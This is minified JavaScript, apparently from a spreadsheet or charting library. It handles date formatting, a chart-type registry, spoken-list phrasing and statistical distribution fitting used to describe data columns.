var vGr=[1,1E3,6E4,36E5,864E5,2629743830,31556926E3];function wGr(a){for(var c=[],e=vGr.length-1;e>=0;e--)c[e]=Math.floor(a/vGr[e]),a-=c[e]*vGr[e];return c}function xGr(a){if(a==null)return-1;for(var c=0,e=a.length,f=0;f<e;++f)c+=a[f]*vGr[f];return c}function yGr(a,c){var e=c.map(function(g){return[Math.log(xGr(g))]});a=SFr(Math.log(a),e);var f=a[0];return f<=e.length-1?c[f]:rGr(wGr(Math.exp(a[1])),c[c.length-1])}function zGr(a){a=TEc(a);return xGr(a)}
function AGr(a,c){return a.map(function(e){return e*c})}var BGr=[[1],[0,1],[0,0,1],[0,0,0,1],[0,0,0,0,1],[0,0,0,0,0,1],[0,0,0,0,0,0,1]];function CGr(a){if(!a)throw Error("nN");if(!(a instanceof nEc)){var c="the wrong type of data";Array.isArray(a)?c="an Array":typeof a==="string"&&(c="a String");throw Error("oN`"+c);}}function DGr(a){return lqh(a[0],a[1],a[2],a[3])}function EGr(){}E(EGr,G);EGr.prototype.Wkc=w("ma");function e5(a,c){a.ma.push(c)}function FGr(){}E(FGr,EGr);
function GGr(){var a=new FGr;a.ma=[];return a}function HGr(){}E(HGr,EGr);function IGr(){var a=new HGr;a.ma=[];return a}function JGr(){}E(JGr,G);JGr.prototype.toString=w("ma");JGr.prototype.Wkc=y(null);function f5(a){var c=new JGr;c.ma=a;return c}function KGr(){}E(KGr,EGr);function LGr(){var a=new KGr;a.ma=[];return a}function MGr(){}E(MGr,G);function NGr(a){var c=new MGr;c.ma=a;return c}function OGr(){this.qb=0}E(OGr,vd);function PGr(a,c){var e=new OGr;e.ma=a;e.qb=c;return e}
var QGr=PGr("DATETIME",0),RGr=PGr("FULL_DATE",1),SGr=PGr("YEAR",2),TGr=PGr("MONTH",3),UGr=PGr("MONTH_YEAR",4),VGr=PGr("DAY_MONTH",5),WGr=PGr("TIME",6);function XGr(){}E(XGr,G);function YGr(){}E(YGr,G);function ZGr(a,c,e){if(c==null)return null;if(e==null||md(e))return $b(c);if(ub(c))return axh(a.ma,Wf(c),e,!0);if(c instanceof z9d){a=a.ma;var f=Tb(uF(c));return axh(a,25569+(f-Math.imul(c.ma.getTimezoneOffset(),6E4))/864E5,e,!0)}return $b(c)}function $Gr(a,c){return ZGr(a,c,"[>.1]0.0%;0.00%")}
function aHr(a){var c=new YGr;c.ma=a;return c}function bHr(a){for(var c=0;c<RS(a);c=c+1|0)if(xb(a.ma[c].oa)!=0)return!0;return!1}function cHr(){this.oa=!1}E(cHr,G);C=cHr.prototype;C.Sj=function(){return O_h(this.ma)+(this.oa?1:0)|0};C.xk=function(){return RS(this.ma)};
C.us=function(a,c){a=dHr(this,a,c);if(!a||A_h(a)||!a.ma||a.ma.Xm())return y0h;switch(a.ma.yz().ordinal()){case 0:return B0h;case 1:return TS;case 2:return SS;case 3:return A0h;case 4:return x0h;case 5:return z0h}throw lb("HY`"+L(a.ma.yz())).Fa;};
C.Hs=function(a,c){if(this.oa&&a==0)return this.TG(a,c);switch(this.us(a,c).ordinal()){case 5:return this.TG(a,c);case 6:return this.bea(a,c);case 2:return Tb(uF(this.Ika(a,c)));case 1:return Tb(uF(this.Jka(a,c)));case 4:return this.Vw(a,c);case 0:return this.Kda(a,c);case 3:return null}throw lb("IY`"+L(this.us(a,c))).Fa;};C.Kda=function(a,c){return J(this.us(a,c),B0h)?GZh(dHr(this,a,c).ma):null};
C.Jka=function(a,c){if(!J(this.us(a,c),A0h))return null;a=dHr(this,a,c).ma;return qWh(TXh(UZh(a)),VZh(a),WZh(a),0,0,0)};C.Ika=function(a,c){if(!J(this.us(a,c),z0h))return null;a=dHr(this,a,c).ma;return qWh(TXh(JZh(a)),KZh(a),LZh(a),MZh(a),NZh(a),OZh(a))};C.Vw=function(a,c){return J(this.us(a,c),TS)?PS(dHr(this,a,c).ma):null};C.TG=function(a,c){return this.oa&&a==0?this.ma.ma[c].oa:J(this.us(a,c),SS)?dHr(this,a,c).ma.ma:null};
C.bea=function(a,c){if(!J(this.us(a,c),x0h))return null;var e=dHr(this,a,c).ma;a=c_h(e);c=d_h(e);var f=e_h(e);e=f_h(e);var g=new G0h;g.ma=a;g.qa=c;g.va=f;g.oa=e;return g};C.LB=function(a,c){return(a=dHr(this,a,c))&&A_h(a)?null:PMi(a)};C.hN=function(a,c){return this.ma.ma[c].qa};C.hP=y(!1);C.WQ=function(a,c){var e=qia(this.qa.ma.weekdaysFull,this.TG(a,c));return e!=-1?e:qia(this.qa.ma.weekdaysShort,this.TG(a,c))};
C.XQ=function(a,c){var e=qia(this.qa.ma.monthsFull,this.TG(a,c));return e!=-1?e:qia(this.qa.ma.monthsShort,this.TG(a,c))};function dHr(a,c,e){if(a.oa&&c==0)return a=a.ma.ma[e].oa,xb(a)>0?E_h(a):null;a.oa&&(c=c-1|0);return R_h(a.ma,c,e)}var g5;function eHr(){this.wa=!1}E(eHr,G);eHr.prototype.oa=w("xa");
function fHr(a,c,e,f,g,h,k,p,q){f=g5.get(L(Rd(f))+String(g?"-stacked":""));a.xa=f?f:bFr;a.Ca=h;a.za=k;a.Aa=p;a.wa=q;if(S2b(e))throw lb("JY").Fa;h=new Z_h;e.Uv()==-2?Hm(h,1,2):e.Uv()==-1?Hm(h,1,1):(Hm(h,1,0),k=e.Uv(),k=mo(k),xm(h,2,k));Pm(e,5)&&(k=Ul(e,5)?0:1,Hm(h,3,k));k=Ul(e,3)?0:1;Hm(h,4,k);k=i8e(e);Hm(h,6,k);U2b(e)&&(k=Al(e,Tw,9),Fl(h,Tw,7,k));if(M2b(e)>0)k=r7e(e);else{k=[];p=0;for(q=fm(e,2);p<q;p=p+1|0)if(f=em(e,2,p),g=c.ma.Dd(f))f=k,g=pv(g).fd(),f.push(g);k=og(k)}b0h(h,k);O2b(e)&&(k=N2b(e),Fl(h,
H2b,8,k));k=OP(oQ(c));h=gl(h);p=new n8h;o8h(p,h,c,k);h=E$h(p);n1e(e)&&(e=lmk(e.getContext()),Zlk(e)&&(h=$Er(e,h)));e=h;c=oQ(c);h=new cHr;h.qa=Nx(c);h.ma=e;h.oa=bHr(e);a.Ba=h}eHr.prototype.va=function(a){switch(a.ordinal()){case 0:return this.Ca;case 1:return this.za;case 2:return this.Aa}throw lb("KY`"+L(a)).Fa;};eHr.prototype.qa=w("Ba");eHr.prototype.ma=w("wa");
function gHr(){gHr=l();g5=Yf();g5.La("annotatedtimeline",cFr);g5.La("areachart",Uyn);g5.La("barchart",bzn);g5.La("bubblechart",Vyn);g5.La("candlestickchart",dFr);g5.La("columnchart",izn);g5.La("combochart",eFr);g5.La("gauge",fFr);g5.La("geochart",jzn);g5.La("histogram",czn);g5.La("",gFr);g5.La("",hFr);g5.La("map",iFr);g5.La("motionchart",jFr);g5.La("linechart",Wyn);g5.La("piechart",kzn);g5.La("orgchart",kFr);g5.La("scatterchart",Xyn);g5.La("areachart-stacked",Yyn);g5.La("barchart-stacked",dzn);g5.La("columnchart-stacked",
fzn);g5.La("steppedareachart",Zyn);g5.La("table",lzn);g5.La("timeline",lFr);g5.La("treemap",mFr);g5.La("worktree",nFr)}function hHr(){this.ma=0}E(hHr,G);function iHr(a,c,e){ve(!!c,"LY");ve(e>=0&&e<=1,"MY");a.oa=c;a.ma=e}function jHr(a,c){return a.G4(c)&&a.qAa(c)!=a.Yd()||a.oY(c)&&!J(a.a9(c),a.tU())||a.pY(c)&&a.r4(c)!=a.YR()}function kHr(a,c){var e=new hHr;iHr(e,a,c);return e}function lHr(a,c){var e=new hHr;iHr(e,a,c);return e}
function mHr(a){nF(a,pc(function(c,e){return cc(e.ma,c.ma)}));return a}function nHr(){}E(nHr,G);nHr.prototype.oa=function(){return this.wa.oa()};nHr.prototype.va=function(a){return this.wa.va(a)};nHr.prototype.qa=w("xa");nHr.prototype.ma=function(){return this.wa.ma()};function oHr(a){var c=new nHr;c.wa=a;a=a.qa();c.xa=b3h(a)?a:e3h(a,null);return c}function pHr(){this.wa=this.va=this.qa=this.xa=this.oa=this.ma=0}E(pHr,G);
function qHr(a,c,e,f,g,h){var k=new pHr;rHr(k);k.ma=a;k.oa=c;k.xa=e;k.qa=f;k.va=g;k.wa=h;return k}function sHr(a,c){a.oa=c}function tHr(a){return qHr(a.ma,a.oa,a.xa,a.qa,a.va,a.wa)}pHr.prototype.equals=function(a){return J(this,a)?!0:uHr(a)?this.xa==a.xa&&this.qa==a.qa&&this.va==a.va&&this.wa==a.wa&&this.ma==a.ma&&this.oa==a.oa:!1};pHr.prototype.Pb=function(){return Dc([Pc(this.xa),Pc(this.qa),Pc(this.va),Pc(this.wa),this.ma,this.oa])};function rHr(a){a.xa=-1;a.qa=-1;a.va=-1;a.wa=-1}
function uHr(a){return a instanceof pHr}function vHr(){var a=new pHr;rHr(a);a.ma=0;a.oa=-1;return a}
function h5(a,c){var e=a;if(c){c=[];for(e=0;e<a.length;e=e+1|0){var f=c,g=i5(a[e]);f.push(g)}e=c}switch(e.length){case 0:return"";case 1:return e[0];case 2:return wHr(e[0],e[1]);case 3:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_THREE)(e[0],e[1],e[2]);case 4:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_FOUR)(e[0],e[1],e[2],e[3]);default:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_THREE_PLUS_MANY)(e[0],e[1],e[2],""+(e.length-3|0))}}
function xHr(a){switch(a.length){case 0:return"";case 1:return a[0];case 2:return wHr(a[0],a[1]);case 3:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_THREE)(a[0],a[1],a[2]);case 4:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_FOUR)(a[0],a[1],a[2],a[3]);case 5:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_FIVE)(a[0],a[1],a[2],a[3],a[4]);case 6:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_SIX)(a[0],a[1],a[2],a[3],a[4],a[5]);case 7:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_SEVEN)(a[0],a[1],a[2],
a[3],a[4],a[5],a[6]);default:return(0,__verbalmessages.CALL_VERBAL_LIST_OF_MANY)(a[0],a[1],a[2],a[3],a[4],a[5],""+(a.length-6|0))}}function yHr(){this.qa=!1}E(yHr,G);function zHr(a,c){AHr(a);return BHr(a,c,a.ma)}
function BHr(a,c,e){if(a.va){a=a.va;switch(e.ordinal()){case 0:e=(0,__verbalmessages.CALL_VERBAL_DATE_TIME_FORMATTED)('"MMMM"','"d"','"yyyy"','"h"','"mm"','"ss"');break;case 1:e=(0,__verbalmessages.CALL_VERBAL_DATE_FORMATTED)('"MMMM"','"d"','"yyyy"');break;case 2:e=(0,__verbalmessages.CALL_VERBAL_YEAR_FORMATTED)('"yyyy"');break;case 4:e=(0,__verbalmessages.CALL_VERBAL_MONTH_YEAR_FORMATTED)('"MMMM"','"yyyy"');break;case 3:e=(0,__verbalmessages.CALL_VERBAL_MONTH_FORMATTED)('"MMMM"');break;case 5:e=
(0,__verbalmessages.CALL_VERBAL_MONTH_DAY_FORMATTED)('"MMMM"','"d"');break;case 6:e=(0,__verbalmessages.CALL_VERBAL_TIME_FORMATTED)('"h"','"mm"','"ss"');break;default:throw lb("GY`"+L(e)).Fa;}e='"'+L(e)+'"';c=ZGr(a,c,e)}else c=c.toString();return c}
function AHr(a){if(!a.ma)if(Xe(a.oa))a.ma=QGr;else{for(var c=a.oa[0],e=a.oa[0],f=c.ma.getHours(),g=c.ma.getMinutes(),h=c.ma.getSeconds(),k=c.ma.getDate(),p=c.ma.getMonth(),q=Lme(c),r=!1,u=!1,x=!1,z=1;z<a.oa.length;z=z+1|0){var A=a.oa[z];a.qa=!!(+a.qa|+(A.ma.getHours()!=f||A.ma.getMinutes()!=g||A.ma.getSeconds()!=h));r=!!(+r|+(A.ma.getDate()!=k));u=!!(+u|+(A.ma.getMonth()!=p));x=!!(+x|+(Lme(A)!=q));var B=c;n7d(uF(A),uF(B))?c=A:(B=e,Nb(uF(A),uF(B))&&(e=A))}a.ma=a.qa?r||u||x?QGr:WGr:x?r?RGr:u?UGr:SGr:
r?VGr:TGr}}function CHr(a,c){ve(a!=null,"aZ");ve(!!c,"iZ");if(Jb(a)&&!J(c,TS)){if(C0h(c))return ESh(fb(a));if(J(c,x0h))return c=new G0h,a=fb(Ib(a)*864E5),c.ma=Kb(a)/36E5|0,a=a.sE(Bb(36E5)),c.qa=Kb(a)/6E4|0,a=a.sE(Bb(6E4)),c.va=Kb(a)/1E3|0,c.oa=Kb(a)%1E3|0,c}return a}function DHr(a){return a==0?0:Ib(Math.ceil(Math.log10(Math.abs(a))))}function EHr(a,c){if(a==0)return 0;c=Math.pow(10,c-DHr(a)|0);a=Bd(a*c);return c==0?0:Lb(a)/c}function FHr(a,c,e){return EHr(a,Math.max(0,DHr(e)-DHr(e-c)|0)+3|0)}
function GHr(){this.oa=0}E(GHr,G);function HHr(a,c,e,f,g){a.va=[];ve(!!c,"VY");ve(!!e,"WY");ve(!!f,"XY");ve(!!g,"YY");a.wa=c;a.qa=e;a.xa=f;a.ma=g;a.oa=-1}function IHr(a,c){ve(c>=0&&c<a.ma.xk(),"ZY")}function JHr(a,c){IHr(a,c);var e=a.va[c],f=C0h(VS(a.ma,c));if(!e){e=[];for(var g=0;g<a.ma.Sj();g=g+1|0){var h=a.ma.Hs(g,c);if(f&&h!=null){var k=e;h=ESh(fb(h));k.push(h)}}f=new yHr;g=a.qa;k=a.xa;f.ma=null;f.va=g;f.wa=k;f.oa=e;e=f;a.va[c]=e}return e}
function KHr(a,c,e){if(c==null)return null;IHr(a,e);return J(VS(a.ma,e),SS)?i5(c):c}function LHr(a,c,e){ve(c>=0&&c<a.ma.Sj(),"$Y");IHr(a,e);var f=a.ma.us(c,e);return C0h(f)?(c=a.ma.Hs(c,e),zHr(JHr(a,e),c==null?null:ESh(fb(c)))):KHr(a,a.ma.LB(c,e),e)}function MHr(a,c,e){ve(c!=null,"aZ");IHr(a,e);c=CHr(c,VS(a.ma,e));var f=eAr(a.ma,e,c,1);f=f.length<1?-1:f[0];return f>=0?LHr(a,f,e):NHr(a,c,e)}
function NHr(a,c,e){ve(c!=null,"aZ");IHr(a,e);c=CHr(c,VS(a.ma,e));if(c instanceof z9d)return zHr(JHr(a,e),c);c=ZGr(a.qa,c,P2h(a.ma,e));return KHr(a,c,e)}function OHr(a,c,e){ve(E0h(VS(a.ma,e)),"dZ");return ZGr(a.qa,EHr(c,3),P2h(a.ma,e))}function PHr(a,c,e){Be(a.oa>=0,"eZ");ve(c!=null,"aZ");ve(e!=a.oa,"fZ");IHr(a,e);var f=a.ma;f=eAr(f,e,c,f.Sj());if(f.length<1)return NHr(a,c,e);c=LHr(a,f[0],e);e=[];for(var g=0;g<f.length;g=g+1|0){var h=e,k=LHr(a,f[g],a.oa);h.push(k)}return QHr(c,h5(e,!1))}
function RHr(a,c){IHr(a,c);var e=SHr(a,c);a=a.ma;ue(c==-1||c>=0&&c<a.xk());c=c==-1?y0h:a.ma==1?a.oa.us(0,a.tx(c)):SS;return J(c,SS)?i5(e):e}function SHr(a,c){IHr(a,c);var e=M0h(a.ma,c);if(e==null||md(e))e=(0,__verbalmessages.CALL_VERBAL_SERIES_NAME)(""+(c-a.oa|0));return e}function THr(a,c,e,f){var g=new GHr;HHr(g,a,c,e,f);IHr(g,0);g.oa=0;return g}function UHr(a,c,e,f){var g=new GHr;HHr(g,a,c,e,f);return g}function VHr(){}E(VHr,G);
function WHr(a){a.ma=function(c){return":"+L(c?Gd(Zb(c)):"null")}}function XHr(){}E(XHr,G);function YHr(a,c,e,f,g){ve(!!c,"RY");ve(!!e,"SY");ve(!!f,"TY");ve(!!g,"UY");a.oa=oHr(c);a.ma=a.oa.qa();a.Wc=e;var h=new VHr;WHr(h);$f(h.ma);Yf();a.Ba=f;a.Rc=g;c.ma()&&a.ma.xk()>0?a.xa=THr(e,f,g,a.ma):a.xa=UHr(e,f,g,a.ma)}function ZHr(a,c){return RHr(a.xa,c)}function $Hr(a,c){return c.xa!=-1&&c.qa!=-1?LHr(a.xa,c.xa,c.qa):c.qa!=-1&&(a=MHr(a.xa,c.oa,c.qa),a!=null)?a:""+c.oa}
function aIr(a,c){return bIr(a,c,!1,null)}function bIr(a,c,e,f){var g=c.xa,h=c.va;if(g!=-1&&h!=-1){var k=VS(a.ma,h);if(!C0h(k))return LHr(a.xa,g,h)}a:{c=c.ma;if(h!=-1){k=VS(a.ma,h);if(C0h(k)){c=ESh(fb(c));f?(e=JHr(a.xa,h),AHr(e),e=BHr(e,c,f)):(f=JHr(a.xa,h),AHr(f),a=f.ma,e&&(J(f.ma,TGr)?a=UGr:J(f.ma,VGr)?a=RGr:J(f.ma,WGr)&&(a=QGr)),e=BHr(f,c,a));break a}e=MHr(a.xa,c,h);if(e!=null)break a}e=""+c}return e}
function j5(a,c){if(md(a))a=c;else{var e;md(c)?e=a:e=(0,__verbalmessages.CALL_VERBAL_SENTENCE_CONNECTOR)(a,c);a=e}return a}function cIr(){this.qb=0}E(cIr,vd);var dIr;function k5(a,c){var e=new cIr;e.ma=a;e.qb=c;return e}
var eIr=k5("EXTREME_HIGHEST_EXPLICIT",0),fIr=k5("OUTLIER_HIGHEST_EXPLICIT",1),gIr=k5("HIGHEST_EXPLICIT",2),hIr=k5("MAXIMUM_EXPLICIT",3),iIr=k5("LOWEST_EXPLICIT",4),jIr=k5("MINIMUM_EXPLICIT",5),kIr=k5("SECOND_HIGHEST_EXPLICIT",6),lIr=k5("SECOND_LOWEST_EXPLICIT",7),mIr=k5("FILTERED_HIGHEST_EXPLICIT",8),nIr=k5("FILTERED_LOWEST_EXPLICIT",9),oIr=k5("UNIQUE_EXPLICIT",10),pIr=k5("THIRD_HIGHEST_EXPLICIT",11),qIr=k5("THIRD_LOWEST_EXPLICIT",12),rIr=k5("ABOVE_AVERAGE_EXPLICIT",13),sIr=k5("ABOVE_MEDIAN_EXPLICIT",
14),tIr=k5("BELOW_AVERAGE_EXPLICIT",15),uIr=k5("BELOW_MEDIAN_EXPLICIT",16),vIr=k5("ALL_SAME_EXPLICIT",17),wIr=k5("MOST_SAME_EXPLICIT",18),xIr=k5("SHARED_EXPLICIT",19),yIr=k5("AVERAGE_EXPLICIT",20),zIr=k5("MEDIAN_EXPLICIT",21),AIr=k5("NULL_VALUE",22);function BIr(a){return a instanceof cIr}function CIr(){this.oa=this.ma=0}E(CIr,G);function DIr(a,c,e){var f=new CIr;f.ma=a;f.oa=c;f.va=e;return f}
function EIr(a,c,e){if(c==0&&e)return!1;if(J(VS(a,c),TS))return!0;e=[];for(var f=0;f<a.Sj();f=f+1|0){var g=e,h=a.Hs(f,c);g.push(h)}c=FEr(e).length;return c>1&&c<a.Sj()*.4}function FIr(){this.va=this.oa=0;this.Ca=!1}E(FIr,G);function GIr(a,c){a.Ea(c);a.Ca=!0}function HIr(a,c){IIr(a);return a.Ia(c)}function JIr(a,c){ve(c>=0,"kZ");a.oa=c}function IIr(a){Be(a.Ca,"lZ")}function KIr(){FIr.call(this)}E(KIr,FIr);function LIr(a,c,e){ve(!0,"jZ");JIr(a,c);a.va=0;a.Ba=e}
KIr.prototype.y5b=function(a){var c=this.oa+this.va|0,e=a.length;a=this.Dka(a);return CEr(c,e,a)};KIr.prototype.Dka=function(a){for(var c=[],e=0;e<a.length;e=e+1|0){var f=c,g=this.dEa(a[e]);f.push(g)}return Ye(c,-Infinity)>=0?-Infinity:Dwn(c)};KIr.prototype.Ea=function(a){this.TRa(a)};KIr.prototype.Ia=function(a){return this.y5b(a)};function MIr(a){return a instanceof KIr}function NIr(){this.qb=0}E(NIr,vd);function l5(a,c){var e=new NIr;e.ma=a;e.qb=c;return e}
var OIr=l5("ALL_SAME",0),PIr=l5("DISTINCT",1),QIr=l5("DISTINCT_EXPLICIT",2),RIr=l5("EXPLICIT",3),SIr=l5("RANGE",4),TIr=l5("NORMAL_DIST",5),UIr=l5("SKEW_LEFT",6),VIr=l5("SKEW_RIGHT",7),WIr=l5("PARETO_DIST_1",8),XIr=l5("PARETO_DIST_2",9),YIr=l5("RANKING",10),ZIr=l5("MOST_COMMON_PERCENT",11),$Ir=l5("MOST_COMMON_COUNT",12),aJr=l5("HALF_AND_HALF",13),bJr=l5("HALF_AND_HALF_EXACTLY",14),cJr=l5("HALF_AND_HALF_ROUGHLY",15),dJr=l5("SPLIT_PERCENT",16),eJr=l5("SPLIT_COUNT",17),fJr=l5("ALL_BUT",18),gJr=l5("MODE_PERCENT",
19),hJr=l5("MODE_COUNT",20),iJr=l5("ALL_DISTINCT",21);function jJr(){this.va=this.Da=this.qa=0}E(jJr,G);function kJr(a,c){a.va=c}function lJr(){this.ma=0}E(lJr,G);function mJr(a,c,e,f){var g=new lJr;g.qa=a;g.ma=c;g.va=e;g.oa=f;return g}function nJr(){FIr.call(this);this.qa=0}E(nJr,KIr);function oJr(a,c){LIr(a,0,"discrete");a.qa=c;a.ma=$f(function(e){return $b(e)})}nJr.prototype.dEa=function(a){return Math.log(this.SSa(a))};nJr.prototype.SSa=function(a){return this.ma.contains(a)?this.ma.get(a):0};
nJr.prototype.TRa=function(a){var c=EEr(a),e=FEr(a);nF(e,pc(function(p,q){return oc(c.get(q).intValue(),c.get(p).intValue())}));JIr(this,Math.min(this.qa,e.length-1|0));for(var f=1,g=0;g<this.oa;g=g+1|0){var h=e[g],k=c.get(h).intValue()/a.length;this.ma.La(h,k);f-=k}for(a=f/(e.length-this.oa|0);g<e.length;g=g+1|0)this.ma.La(e[g],a)};function pJr(a){var c=new nJr;oJr(c,a);return c}function qJr(){this.oa=this.za=0}E(qJr,G);
function rJr(a,c,e,f){a.Aa=c;a.za=e;a.wa=[];for(c=0;c<f.length;c=c+1|0)e=f[c],a.wa.push(e==null?NaN:e);a.oa=a.wa.length;a.xa=EEr(a.wa);a.ma=[];a.xa.forEach(function(g){a.ma.push(g)});nF(a.ma,pc(function(g,h){g=a.xa.get(g).intValue();h=a.xa.get(h).intValue();return oc(h,g)}))}function sJr(a,c){return a.xa.contains(c)?a.xa.get(c).intValue():0}qJr.prototype.Ba=function(){var a=new jJr;tJr(this,a);return a};
function tJr(a,c){c.ma=a.ma[0];var e=sJr(a,c.ma);c.qa=e;c.Da=a.ma.length;c.xa=a.ma;Ye(a.wa,c.ma)}qJr.prototype.Ea=function(){var a=this,c=this.Qa();return zEr(c,Q1(function(e){GIr(e,a.wa);return HIr(e,a.wa)}))};qJr.prototype.Qa=function(){var a=[],c=pJr(3);a.push(c);c=pJr(2);a.push(c);c=pJr(1);a.push(c);c=pJr(0);a.push(c);return a};qJr.prototype.Ia=function(){var a=uJr(this);a||(this.ma.length==this.oa?a=mJr(this.Aa,this.za,iJr,this.Ba()):a=vJr(this));return a};
function uJr(a){var c=a.Ba(),e=a.xa.get(a.ma[0]).intValue();if(a.ma.length==1)e=OIr;else if(a.oa<=5)e=RIr;else if(a.ma.length==2)if(c.oa=a.ma[1],Ye(a.wa,c.oa),a.xa.get(a.ma[1]).intValue(),Math.imul(e,2)==a.oa)e=a.oa>=40?bJr:aJr;else if(Math.abs(.5-e/a.oa)<.05)e=cJr;else if((a.oa-e|0)<=Math.max(.1*a.oa,4)){e=fJr;for(var f=[],g=a.ma[0],h=0;h<a.Aa.Sj();h=h+1|0){var k=a.Aa.Hs(h,a.za);(k==null&&g!=null||k!=null&&!Yb(k,g))&&f.push(k)}c.za=f}else e=a.oa>=50?dJr:eJr;else return null;return mJr(a.Aa,a.za,
e,c)}function vJr(a){var c=a.Ba(),e=a.Ea().oa,f=GEr(a.wa);if(e==0)return mJr(a.Aa,a.za,a.ma.length<=5?QIr:PIr,a.Ba());if(e==1){if(f.length>1)return wJr(a,f);e=a.oa>=50?gJr:hJr}else{c=a.xa.get(a.ma[e-1|0]).intValue();e=[];for(f=0;f<a.ma.length;f=f+1|0){var g=a.ma[f];a.xa.get(g).intValue()>=c&&e.push(g)}return wJr(a,e)}return mJr(a.Aa,a.za,e,c)}
function wJr(a,c){var e=new jJr;e.wa=c;kJr(e,Ub(Cwn(c,Q1(function(f){return a.xa.get(f).intValue()}))));Tb(Bd(e.va/a.oa*100));return mJr(a.Aa,a.za,a.oa>=50?ZIr:$Ir,e)}function xJr(a,c,e){var f=new qJr;rJr(f,a,c,e);return f}function yJr(){jJr.call(this);this.Bzc=this.h3a=this.qpb=this.Ba=this.Aa=this.Ca=0}E(yJr,jJr);yJr.prototype.Kq=w("Ca");yJr.prototype.jr=w("Aa");yJr.prototype.b1=w("Ba");function zJr(a,c){a.Ba=c}function AJr(){FIr.call(this)}E(AJr,KIr);
AJr.prototype.dEa=function(a){return Yb(a,this.ma)?Infinity:-Infinity};AJr.prototype.SSa=function(a){return Yb(a,this.ma)?1:0};AJr.prototype.TRa=function(a){this.ma=GEr(a)[0]};function BJr(){FIr.call(this);this.qa=this.ma=0}E(BJr,KIr);function CJr(a,c){return c==null||isNaN(c)?-Infinity:Math.log(BEr(c,a.ma,a.qa))}function DJr(a,c){if(c==null||isNaN(c))return 0;a=AEr(c,a.ma,a.qa);return 2*Math.min(a,1-a)}C=BJr.prototype;C.TRa=function(a){a=HEr(a);this.ma=Ewn(a);this.qa=vEr(a)};C.b1=w("ma");
C.Dka=function(a){return KIr.prototype.Dka.call(this,HEr(a))};C.dEa=function(a){return CJr(this,a)};C.SSa=function(a){return DJr(this,a)};function EJr(){var a=new BJr;LIr(a,2,"normal");return a}function FJr(){FIr.call(this);this.wa=0;this.qa=!1}E(FJr,KIr);C=FJr.prototype;C.TRa=function(a){a=HEr(a);if(!(Kwn(a)<=0)){this.qa=!0;a=Jf(a);for(var c=0;c<a.length;c=c+1|0)a[c]=Math.log(a[c]);GIr(this.ma,a);this.wa=this.ma.b1()}};C.b1=w("wa");C.Dka=function(a){return KIr.prototype.Dka.call(this,HEr(a))};
C.dEa=function(a){return a==null||isNaN(a)||!this.qa||a<=0?-Infinity:CJr(this.ma,Math.log(a))-Math.log(a)};C.SSa=function(a){return a==null||isNaN(a)||!this.qa||a<=0?0:DJr(this.ma,Math.log(a))};function GJr(){FIr.call(this);this.qa=this.ma=0}E(GJr,KIr);C=GJr.prototype;C.TRa=function(a){a=HEr(a);this.ma=Kwn(a);var c=Math.log(this.ma),e=Cwn(a,Q1(function(f){return Math.log(f)-c}));this.qa=a.length/e};C.y5b=function(a){return this.wa.jr()==this.wa.h3a?Infinity:KIr.prototype.y5b.call(this,a)};C.Kq=w("ma");
C.Dka=function(a){return KIr.prototype.Dka.call(this,HEr(a))};C.dEa=function(a){return a==null||isNaN(a)||!(this.ma>0&&this.qa>0&&this.ma<Infinity&&this.qa<Infinity)||a<this.ma?-Infinity:Math.log(this.qa)+this.qa*Math.log(this.ma)-(this.qa+1)*Math.log(a)};C.SSa=function(a){return a<=this.ma||!(this.ma>0&&this.qa>0&&this.ma<Infinity&&this.qa<Infinity)?0:Math.pow(this.ma/a,this.qa)};function HJr(){FIr.call(this);this.qa=this.ma=0}E(HJr,KIr);
HJr.prototype.TRa=function(a){a=HEr(a);this.ma=Kwn(a);R1();this.qa=wEr(a,Bwn)};HJr.prototype.Dka=function(a){return KIr.prototype.Dka.call(this,HEr(a))};HJr.prototype.dEa=function(a){return a==null||isNaN(a)?-Infinity:this.ma<=a&&a<=this.qa?-Math.log(this.qa-this.ma):-Infinity};HJr.prototype.SSa=function(a){this.ma<=a&&a<=this.qa?(a=Math.min((a-this.ma)/(this.qa-this.ma),1),a=2*Math.min(a,1-a)):a=0;return a};function IJr(){qJr.call(this)}E(IJr,qJr);
function JJr(a,c,e,f,g){rJr(a,c,e,f);a.Ca=$f(Qje);a.Da=[];for(c=0;c<f.length;c=c+1|0)if(e=f[c],e!=null){var h=null;g?h=Awn(g,e):Jb(e)&&(h=e);h==null||isNaN(h)||(a.Da.push(h),a.Ca.contains(h)?a.Ca.La(h,Pc(a.Ca.get(h).intValue()+1|0)):a.Ca.La(h,Pc(1)))}a.va=Jf(a.Da);nF(a.va,pc(function(k,p){return cc(k,p)}));a.Ma=tEr(a.va)}
function KJr(a){if(!a.qa){a.qa=new yJr;tJr(a,a.qa);zJr(a.qa,Ewn(a.va));a.qa.Ca=a.Ma[0];a.qa.Aa=a.Ma[4];a.qa.qpb=a.Ma[2];a.qa.h3a=a.va[Ib(Math.ceil(.8*a.va.length))-1|0];for(var c=[],e=0;e<a.va.length;e=e+1|0)c.push(Math.abs(a.va[e]-a.qa.b1()));nF(c,pc(function(f,g){return cc(f,g)}));a.qa.Bzc=c[Ib(Math.ceil(.6*c.length))-1|0];Ye(a.wa,a.qa.b1());Ye(a.wa,a.qa.Kq());Ye(a.wa,a.qa.jr());Ye(a.wa,a.qa.qpb);Ye(a.wa,a.qa.h3a)}return a.qa}
IJr.prototype.Qa=function(){var a=[],c=new AJr;LIr(c,1,"delta");a.push(c);c=new HJr;LIr(c,2,"uniform");a.push(c);c=EJr();a.push(c);c=new FJr;LIr(c,2,"log-normal");c.ma=EJr();a.push(c);c=KJr(this);var e=new GJr;LIr(e,2,"pareto");e.wa=c;a.push(e);return a};IJr.prototype.Ia=function(){var a=uJr(this);a||(a=mJr(this.Aa,this.za,LJr(this),KJr(this)));return a};IJr.prototype.Ea=function(){var a=this,c=this.Qa();return zEr(c,Q1(function(e){GIr(e,a.Da);return HIr(e,a.Da)}))};
